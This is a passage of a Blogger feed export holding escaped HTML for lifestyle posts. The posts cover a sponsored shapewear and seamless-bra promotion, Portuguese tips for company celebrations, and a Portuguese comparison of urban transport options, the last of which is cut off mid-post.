src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizEYZdXDzUTWRuNsEZ8q_nhQsKlW7nUwX2uMpOC1mVasOd0qEMHP5aR4YRxFAfeM8wlqIyaaHXFQfyQlYUZtn8HbchK_pBRQm8g-xchIMjzfAOVk5pbzQ3G0ba8weuohI42z2wHjThrRyMZh9RMfby5nmzpyGkoaZG-J64xyUgAooFQC-7ECzrkowAgxQ\/s16000\/The%20Power%20of%20Shapewear%20and%20Seamless%20Bras%20%20(3).jpg\" title=\"seamless bra\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow to Choose the Right Shapewear\u003C\/h3\u003EWhen choosing your shapewear, think about how you want to feel.\u003Cbr \/\u003E Want more support? Go for medium or high compression.\u003Cbr \/\u003E Prefer total freedom? Light compression is your best friend. \u003Cbr \/\u003E\u003Cbr \/\u003EPractical tips: \u003Cbr \/\u003E\u003Cbr \/\u003EGet your right size: don’t buy smaller thinking it’ll “shape” better — it might do the opposite.\u003Cbr \/\u003ECheck the fabric: the more breathable and flexible, the better.\u003Cbr \/\u003EStick to neutral colors: beige, black, and nude go with everything.\u003Cbr \/\u003EPay attention to details: adjustable straps, firm closures, and invisible seams make all the difference.\u003Cbr \/\u003EShapellx offers a super accurate size chart and guides you on how to take your measurements — a simple step that avoids surprises when your order arrives. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhen to Wear Shapewear\u003C\/h3\u003EShort answer? Whenever you want.\u003Cbr \/\u003E These pieces have become daily allies for women who love both fashion and comfort. \u003Cbr \/\u003E\u003Cbr \/\u003EYou can wear shapewear:\u003Cbr \/\u003E\u003Cbr \/\u003EUnder party dresses;\u003Cbr \/\u003EWith high-waisted jeans;\u003Cbr \/\u003EBeneath white or light clothes;\u003Cbr \/\u003EOr even as part of your outfit — with a blazer or open shirt.\u003Cbr \/\u003EShapewear has evolved from a hidden undergarment to a key part of the outfit. Combine it with accessories or layering pieces and create stunning looks with zero effort. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EExtra Tip: Pair Shapewear with a Seamless Bra\u003C\/h3\u003EThis combo is unbeatable!\u003Cbr \/\u003E While the shapewear sculpts your figure and provides support, the seamless bra ensures a smooth, natural look under your clothes. \u003Cbr \/\u003E\u003Cbr \/\u003EThe result? A balanced, comfortable, and elegant silhouette — perfect for everyday wear or special occasions. \u003Cbr \/\u003E\u003Cbr \/\u003ETogether, they create the perfect base for any outfit, enhancing your natural shape without overdoing it.\u003Cbr \/\u003E And the best part: with Shapellx, you can choose from different compression levels and styles to fit your lifestyle.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ-3_LOiBSxM_QTGw1wAl_rLpTJAA6xCq37j2cN9UyhiuD6_ahIW9aATWCZk8uqP7dlSJhMc0tt9qxb0zGHn-5jDFEdFLjCTy_l8P3fr6bBBRXxoWtw028EwBLP8XJiHpDXAiLvKDP3Kn2A1pkVJv5O4B6WVR7_NS8HQe2NZpSH71Z5GNcKV-8Qa6WQVY\/s850\/The%20Power%20of%20Shapewear%20and%20Seamless%20Bras%20%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"The Power of Shapewear and Seamless Bras\" border=\"0\" data-original-height=\"850\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ-3_LOiBSxM_QTGw1wAl_rLpTJAA6xCq37j2cN9UyhiuD6_ahIW9aATWCZk8uqP7dlSJhMc0tt9qxb0zGHn-5jDFEdFLjCTy_l8P3fr6bBBRXxoWtw028EwBLP8XJiHpDXAiLvKDP3Kn2A1pkVJv5O4B6WVR7_NS8HQe2NZpSH71Z5GNcKV-8Qa6WQVY\/s16000\/The%20Power%20of%20Shapewear%20and%20Seamless%20Bras%20%20(2).jpg\" title=\"Pair Shapewear with a Seamless Bra\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConfidence is the Real Trend\u003C\/h3\u003EMore than any fashion trend, true beauty comes from confidence.\u003Cbr \/\u003E Shapewear and seamless bras aren’t just about appearance — they’re about self-care. \u003Cbr \/\u003E\u003Cbr \/\u003EWhen you feel good in what you wear, it shows in your mood, posture, and attitude. \u003Cbr \/\u003E\u003Cbr \/\u003ESo if you want to elevate your lingerie drawer, try Shapellx’s shapewear and seamless collections.\u003Cbr \/\u003E They’re the perfect blend of comfort, technology, and beauty — because the ideal body is your own, and it deserves to be celebrated with love. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EDid you like the tips? Do you use shapewear or seamless lingerie? Which one is your favorite?\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/1799204426199270342\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/10\/the-power-of-shapewear-and-seamless-bras.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1799204426199270342"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1799204426199270342"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/10\/the-power-of-shapewear-and-seamless-bras.html","title":"The Power of Shapewear and Seamless Bras – Comfort, Style, and Confidence"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA7EGz4G3EAeG_b8jyIsHJ0T2atxQfuQZi8Dxq614Xz0YvPtjR-bv3rxYopJiIPjdd-wlD8btAxs9vb0jee4ScSt1elsxG7l3pZr7ep6b_PfMsB4X1qcxmN_f9cG8vM_DvUvj0vis67jXA3DT1s_AHywccJtzNjqBy3vLMNiFAvI4SS5OepLze6Kuy4xY\/s72-c\/The%20Power%20of%20Shapewear%20and%20Seamless%20Bras.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-5565288838044724428"},"published":{"$t":"2025-10-13T10:00:00.003-03:00"},"updated":{"$t":"2025-10-30T18:19:13.010-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas de Trabalho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Empreendedorismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trabalho"}],"title":{"type":"text","$t":"Ideias Para Confraternização de Empresa"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBSjtlRRcqD_sxxlHe46x3maD_sKhbtzhOLeHPQG0UfC6pByGF2s5H7IDUUwrVK5H1NNxJ7o723oWLLhTFoPwd9K5hwvektih5CmrckwuRMJKnMiLL_p0NiUoRM6DY7Dw3ES9-bdp5ArKu25fw40sYaG5MFCn208fh9T_2C0IVMBXpgVBnuwYvNSMdTzY\/s600\/Ideias%20para%20Confraterniza%C3%A7%C3%A3o%20de%20Empresa.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ideias para uma Confraternização de Empresa\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBSjtlRRcqD_sxxlHe46x3maD_sKhbtzhOLeHPQG0UfC6pByGF2s5H7IDUUwrVK5H1NNxJ7o723oWLLhTFoPwd9K5hwvektih5CmrckwuRMJKnMiLL_p0NiUoRM6DY7Dw3ES9-bdp5ArKu25fw40sYaG5MFCn208fh9T_2C0IVMBXpgVBnuwYvNSMdTzY\/s16000\/Ideias%20para%20Confraterniza%C3%A7%C3%A3o%20de%20Empresa.jpg\" title=\"Ideias para uma Confraternização de Empresa\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOlá pessoal, vamos de dicas de empreendedorismo?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EIdeias Para Confraternização de Empresa Criativa\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003EConfraternizações entre colaboradores são momentos importantes para fortalecer o espírito de equipe, celebrar conquistas e renovar as energias para o próximo ciclo de trabalho. Não é preciso esperar o fim do ano para isso, muitas empresas fazem encontros e eventos internos de tempos em tempos como forma de valorizar seus times. E o melhor: dá pra fugir do tradicional e criar uma confraternização criativa, descontraída e cheia de boas lembranças!\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EEscolha um tema divertido \u003C\/h3\u003EUma boa ideia é criar um tema para o evento, como “Noite do Talento”, “Cores da Alegria” ou “Estilo Retrô”. O tema deixa o ambiente mais leve e facilita a escolha da decoração, dos looks e até das atividades do dia. Isso gera envolvimento e torna a confraternização mais marcante. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EAposte em dinâmicas de integração\u003C\/h3\u003EDinâmicas simples ajudam a quebrar o gelo e aproximar pessoas de diferentes setores. Jogos de perguntas, desafios em equipe ou até um quiz sobre curiosidades da empresa são boas formas de estimular a interação. Vale até premiar o grupo vencedor com um brinde simbólico! \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EOrganize uma experiência gastronômica\u003C\/h3\u003ETroque o jantar formal por uma experiência diferente: um churrasco, um café da tarde coletivo ou uma estação de petiscos e sobremesas. Se a ideia for algo mais elaborado, food trucks e mesas compartilhadas são excelentes opções para criar um clima descontraído e acessível. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ECrie um espaço de descontração\u003C\/h3\u003EUm ambiente agradável faz toda diferença. Invista em música leve, um cantinho de fotos com painel personalizado, iluminação suave e decoração temática. Isso estimula momentos de descontração e garante lembranças incríveis para os colaboradores — e para as redes sociais da empresa. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EPersonalize brindes para os colaboradores\u003C\/h3\u003E\u003Ca href=\"https:\/\/www.laserclara.com.br\/\" target=\"_blank\"\u003EBrindes corporativos\u003C\/a\u003E\u0026nbsp;são\u0026nbsp;uma forma prática e carinhosa de agradecer o empenho da equipe. Kits personalizados com canecas, cadernos, ecobags ou chaveiros com o logo da empresa são opções certeiras. Você também pode apostar em algo mais criativo, como mini plantas, squeezes com frases motivacionais ou chocolates artesanais personalizados. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EOfereça um momento de reconhecimento\u003C\/h3\u003EDurante o evento, tire um tempo para reconhecer publicamente os esforços da equipe. Pequenos troféus simbólicos ou certificados de destaque ajudam a valorizar cada colaborador e reforçam o sentimento de pertencimento. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ERegistre tudo\u003C\/h3\u003EFotos e vídeos tornam o momento ainda mais especial. Contratar um fotógrafo ou designar alguém da equipe para registrar os melhores momentos ajuda a construir memórias e até conteúdo interno para as redes da empresa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EUma confraternização criativa não precisa ser cara nem complexa — basta planejamento e atenção aos detalhes. O importante é celebrar as conquistas, reforçar os laços e mostrar o quanto cada colaborador é essencial para o crescimento da empresa. Afinal, uma equipe valorizada é a base de qualquer negócio de sucesso!\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EGostaram das dicas? O que costuma fazer na sua empresa como confraternização?\u003Cbr \/\u003EConta aí nos comentários.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/5565288838044724428\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/10\/ideias-para-confraternizacao-de-empresa.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5565288838044724428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/5565288838044724428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/10\/ideias-para-confraternizacao-de-empresa.html","title":"Ideias Para Confraternização de Empresa"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBSjtlRRcqD_sxxlHe46x3maD_sKhbtzhOLeHPQG0UfC6pByGF2s5H7IDUUwrVK5H1NNxJ7o723oWLLhTFoPwd9K5hwvektih5CmrckwuRMJKnMiLL_p0NiUoRM6DY7Dw3ES9-bdp5ArKu25fw40sYaG5MFCn208fh9T_2C0IVMBXpgVBnuwYvNSMdTzY\/s72-c\/Ideias%20para%20Confraterniza%C3%A7%C3%A3o%20de%20Empresa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-4018935444584195300"},"published":{"$t":"2025-10-08T10:00:00.001-03:00"},"updated":{"$t":"2025-10-31T17:09:56.772-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Transporte"}],"title":{"type":"text","$t":"Qual Tipo de Transporte Urbano Escolher"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHeLL5cYnbrDSBjp3keyBA1a4ZXdKicVYnrtKToMBtV-2C42UI4s2F-rcu2_XpryRnKcV7_iBBVDfDuWTJZRk9eTbQwz0xJgY6xNU8B1zeRDS9-TaFk9qrfCdEtMihRDk5fW7DRE3iZXy0OwVDwHhlUUwLvtqnfWWhbF9oy1DjFlz9VqJDHhzvNg-Km0g\/s600\/Qual%20Tipo%20de%20Transporte%20Urbano%20Escolher.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Qual Tipo de Transporte Urbano Escolher\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHeLL5cYnbrDSBjp3keyBA1a4ZXdKicVYnrtKToMBtV-2C42UI4s2F-rcu2_XpryRnKcV7_iBBVDfDuWTJZRk9eTbQwz0xJgY6xNU8B1zeRDS9-TaFk9qrfCdEtMihRDk5fW7DRE3iZXy0OwVDwHhlUUwLvtqnfWWhbF9oy1DjFlz9VqJDHhzvNg-Km0g\/s16000\/Qual%20Tipo%20de%20Transporte%20Urbano%20Escolher.jpg\" title=\"Qual Tipo de Transporte Urbano Escolher\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOlá pessoal, vamos falar de mobilidade e economia?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EQual Tipo de Transporte Urbano Escolher para o Dia a Dia e o Trabalho?\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003ECom o trânsito cada vez mais intenso e o custo de vida nas cidades aumentando, escolher o meio de transporte ideal para o dia a dia é uma decisão que impacta diretamente o bolso, o tempo e até a qualidade de vida. \u003Cbr \/\u003EAqui já experimentamos quase todos os tipos de transportes urbanos, também pesquisei com amigos que possuem outros modelos para trazer uma boa lista para vocês. Já temos carro por aqui, mas estamos à procura de outro e achei uma excelente opção compartilhar essa pesquisa com vocês.\u003Cbr \/\u003EHoje, há várias opções de transporte urbano: desde os tradicionais até os mais modernos, e cada um tem suas vantagens e desvantagens.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EConfira abaixo qual pode ser o melhor para o seu estilo de vida!\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EBicicleta Tradicional\u003C\/h3\u003EA bicicleta é uma das opções mais econômicas e sustentáveis para se locomover na cidade. Não precisa de combustível, é fácil de manter e ainda ajuda na saúde e no condicionamento físico. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E🚲Vantagens:\u003C\/b\u003E \u003Cbr \/\u003E\u003Cbr \/\u003ECusto de compra e manutenção baixos. \u003Cbr \/\u003EZero emissão de poluentes. \u003Cbr \/\u003EFacilidade de locomoção em trajetos curtos e médios. \u003Cbr \/\u003EContribui para o bem-estar e a saúde. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E🚲Desvantagens:\u003C\/b\u003E \u003Cbr \/\u003E\u003Cbr \/\u003EExige preparo físico, principalmente em subidas longas. \u003Cbr \/\u003EFica limitada a distâncias curtas. \u003Cbr \/\u003EMenos segura em vias com muito trânsito. \u003Cbr \/\u003E\u003Cbr \/\u003E👉 \u003Cb\u003ECapacete: \u003C\/b\u003Eobrigatório em algumas cidades e altamente recomendado.\u003Cbr \/\u003E 👉 \u003Cb\u003EAbastecimento:\u003C\/b\u003E\u0026nbsp;não precisa.\u003Cbr \/\u003E 👉 \u003Cb\u003ECusto médio: \u003C\/b\u003Eentre R$ 600 e R$ 3.000, dependendo do modelo.\u003Cdiv\u003E👉 \u003Cb\u003EHabilitação:\u003C\/b\u003E não é necessária.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy6t8fGosKb9tv0Mbp-HZeU-rtEYE90viXiRWbU-6ENxP9pgZ7TCQmDmwejU06e_7ZwSiYDgvOzqWNLVvkgfPEqkFoooJJHGgSYHKX1gokwjMJ0C9lJV6JfQK3viTRMd5pA_S5D_e4DdfZocjjjUTDV-0pSB3QReysxXS6smBMxurw1o1QSAfpiC1j2Q4\/s600\/Qual%20Tipo%20de%20Transporte%20Urbano%20Escolher%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Qual Tipo de Transporte Urbano Escolher\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy6t8fGosKb9tv0Mbp-HZeU-rtEYE90viXiRWbU-6ENxP9pgZ7TCQmDmwejU06e_7ZwSiYDgvOzqWNLVvkgfPEqkFoooJJHGgSYHKX1gokwjMJ0C9lJV6JfQK3viTRMd5pA_S5D_e4DdfZocjjjUTDV-0pSB3QReysxXS6smBMxurw1o1QSAfpiC1j2Q4\/s16000\/Qual%20Tipo%20de%20Transporte%20Urbano%20Escolher%20(1).jpg\" title=\"Bicicleta para mobilidade urbana\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPatinete Elétrico\u003C\/h3\u003EOs patinetes elétricos ganharam espaço nas cidades como uma opção moderna e divertida para curtas distâncias.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E🛴 Vantagens:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIdeal para pequenos trajetos (até 10 km).\u003Cbr \/\u003EFácil de usar e transportar.\u003Cbr \/\u003ESustentável e prático.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E🛴 Desvantagens:\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003EMenor estabilidade e segurança.\u003Cbr \/\u003EAutonomia reduzida.\u003Cbr \/\u003ERequer recarga elétrica.\u003Cbr \/\u003E\u003Cbr \/\u003E👉 \u003Cb\u003ECapacete:\u003C\/b\u003E recomendado.\u003Cbr \/\u003E👉 \u003Cb\u003EAbastecimento: \u003C\/b\u003Eenergia elétrica.\u003Cbr \/\u003E\u003Cdiv\u003E👉 \u003Cb\u003ECusto médio: \u003C\/b\u003Ede R$ 2.000 a R$ 5.000.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E👉\u003Cb\u003E Habilitação: \u003C\/b\u003Enão é necessária, mas o uso deve respeitar as leis locais de velocidade e circulação.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EBicicleta Elétrica\u003C\/h3\u003EA bicicleta elétrica é ideal para quem quer pedalar, mas com menos esforço. É uma alternativa prática para o deslocamento urbano, especialmente para trajetos de até 20 km. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E⚡Vantagens:\u003C\/b\u003E \u003Cbr \/\u003E\u003Cbr \/\u003EAjuda a economizar tempo e energia. \u003Cbr \/\u003ESustentável e silenciosa. \u003Cbr \/\u003EPode ser usada com ou sem pedal assistido. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E⚡ Desvantagens:\u003C\/b\u003E \u003Cbr \/\u003E\u003Cbr \/\u003ECusto inicial mais alto que o da bicicleta tradicional. \u003Cbr \/\u003ENecessita recarga elétrica. \u003Cbr \/\u003EPode exigir cuidados extras com bateria e segurança contra furtos. \u003Cbr \/\u003E\u003Cbr \/\u003E👉 \u003Cb\u003ECapacete: \u003C\/b\u003Erecomendado.\u003Cbr \/\u003E 👉 \u003Cb\u003EAbastecimento:\u003C\/b\u003E energia elétrica (carregada em tomadas comuns).\u003Cbr \/\u003E 👉 \u003Cb\u003ECusto médio: \u003C\/b\u003Ede R$ 4.000 a R$ 10.000.\u003C\/div\u003E\u003Cdiv\u003E👉 \u003Cb\u003EHabilitação: \u003C\/b\u003Edispensada para modelos com pedal assistido e velocidade até 25 km\/h. Modelos mais potentes podem exigir CNH categoria A. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EScooter Elétrica \u003C\/h3\u003EAs scooters elétricas conquistaram o público urbano pela praticidade. São compactas, silenciosas e perfeitas para trajetos curtos na cidade. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E🛵\u0026nbsp;Vantagens: \u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003EMobilidade excelente no trânsito. \u003Cbr \/\u003EBaixo custo por quilômetro rodado. \u003Cbr \/\u003ENão emite poluentes. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E🛵\u0026nbsp;Desvantagens: \u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003EAutonomia limitada (geralmente de 30 a 60 km por carga). \u003Cbr \/\u003EVelocidade menor que a de motos. \u003Cbr \/\u003ERequer tomada para recarga e atenção à infraestrutura elétrica. \u003Cbr \/\u003E\u003Cbr \/\u003E👉 \u003Cb\u003ECapacete: \u003C\/b\u003Eobrigatório.\u003Cbr \/\u003E 👉 \u003Cb\u003EAbastecimento:\u003C\/b\u003E energia elétrica.\u003Cbr \/\u003E 👉 \u003Cb\u003ECusto médio: \u003C\/b\u003Eentre R$ 6.000 e R$ 15.000.\u003C\/div\u003E\u003Cdiv\u003E👉 \u003Cb\u003EHabilitação: \u003C\/b\u003Eexige CNH categoria A (mesma das motos) ou Autorização para Conduzir Ciclomotor (ACC), dependendo da potência. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EMotos\u003C\/h3\u003EAs motocicletas continuam sendo uma das opções mais rápidas para quem quer fugir do trânsito e economizar combustível. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E🏍️ Vantagens:\u003C\/b\u003E \u003Cbr \/\u003E\u003Cbr \/\u003EIdeal para trajetos médios e longos. \u003Cbr \/\u003EEconomia no consumo de combustível. \u003Cbr \/\u003EFacilidade para estacionar. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E🏍️\u0026nbsp;Desvantagens: \u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003EMenor segurança em caso de acidentes. \u003Cbr \/\u003EExige habilitação (categoria A). \u003Cbr \/\u003EGastos com seguro e manutenção periódica. \u003Cbr \/\u003E\u003Cbr \/\u003E👉 \u003Cb\u003E\u003Ca href=\"https:\/\/www.zelao.com.br\/capacetes\/feminino\" target=\"_blank\"\u003ECapacete fechado feminino\u003C\/a\u003E ou masculino: \u003C\/b\u003Eobrigatório.\u003Cbr \/\u003E 👉 \u003Cb\u003EAbastecimento:\u003C\/b\u003E gasolina, etanol ou elétrico (em modelos híbridos).\u003Cbr \/\u003E 👉 \u003Cb\u003ECusto médio: \u003C\/b\u003Ede R$ 8.000 a R$ 25.000.\u003C\/div\u003E\u003Cdiv\u003E👉 \u003Cb\u003EHabilitação: \u003C\/b\u003ECNH categoria A. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003ECarro\u003C\/h3\u003EO carro ainda é o transporte preferido de muitos, principalmente pelo conforto e segurança. Mas, no dia a dia, pode ser o meio mais caro e menos prático em cidades grandes. \u003Cbr \/\u003E\u003Cbr \/\u003E🚗 Vantagens: \u003Cbr \/\u003E\u003Cbr \/\u003EConforto e proteção contra o clima. \u003Cbr \/\u003EIdeal para trajetos longos ou com mais pessoas. \u003Cbr \/\u003EEspaço para bagagem e uso familiar. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E🚗\u0026nbsp;Desvantagens: \u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003EAlto custo de combustível, manutenção e estacionamento. \u003Cbr \/\u003EDificuldade para circular em horários de pico. \u003Cbr \/\u003EMaior impacto ambiental. \u003Cbr \/\u003E\u003Cbr \/\u003E 👉 \u003Cb\u003EAbastecimento: \u003C\/b\u003Egasolina, etanol, GNV ou energia elétrica (carros híbridos e elétricos).\u003Cbr \/\u003E 👉\u003Cb\u003E Custo médio:\u003C\/b\u003E a partir de R$ 60.000 (modelos populares).\u003Cbr \/\u003E👉 \u003Cb\u003EHabilitação:\u003C\/b\u003E CNH categoria B.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIaUuahWQxSslddlW7iTRirSQVtZ1ZuW6OR9SqF29BgljQTnHCbEBZXEoP9KxAuJxxDnwyFB3Dfnr9eyjj4cN21C3VyNbKlNcwJQxdME7IgDgTcpwwMVwXUwvKpY2KixXHDaM6PTQO5GLAYK5owiwOzQS6ofhxNu8T5lxTmHit1QCNVwRD3Opkji15UBw\/s600\/Qual%20Tipo%20de%20Transporte%20Urbano%20Escolher%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Qual Tipo de Transporte Urbano Escolher\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIaUuahWQxSslddlW7iTRirSQVtZ1ZuW6OR9SqF29BgljQTnHCbEBZXEoP9KxAuJxxDnwyFB3Dfnr9eyjj4cN21C3VyNbKlNcwJQxdME7IgDgTcpwwMVwXUwvKpY2KixXHDaM6PTQO5GLAYK5owiwOzQS6ofhxNu8T5lxTmHit1QCNVwRD3Opkji15UBw\/s16000\/Qual%20Tipo%20de%20Transporte%20Urbano%20Escolher%20(2).jpg\" title=\"Carro para mobilidade urbana\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ETransporte Público e Caronas\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EÔnibus, metrô e aplicativos de carona ainda são excelentes opções para quem quer economizar e evitar o estresse de dirigir. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E🚌 Vantagens:\u003C\/b\u003E \u003Cbr \/\u003E\u003Cbr \/\u003ECusto menor por trajeto. \u003Cbr \/\u003EMenor impacto ambiental. \u003Cbr \/\u003EIdeal para quem mora ou trabalha em áreas bem atendidas por transporte público. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E🚌\u0026nbsp;Desvantagens: \u003C\/b\u003E\u003Cbr 